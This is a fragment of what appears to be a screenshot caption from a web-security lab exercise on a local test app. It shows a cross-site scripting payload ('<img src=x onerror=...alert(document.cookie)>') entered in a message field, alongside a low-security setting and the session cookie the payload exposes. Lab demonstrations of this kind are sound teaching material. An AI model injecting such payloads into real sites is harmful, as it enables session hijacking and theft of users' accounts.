 <img src=x onerror="alert(document.cookie)">
Message *
127.0.0.1
security=low; PHPSESSID=0db8cf626d22ee6dffd2397211dba8b2
OK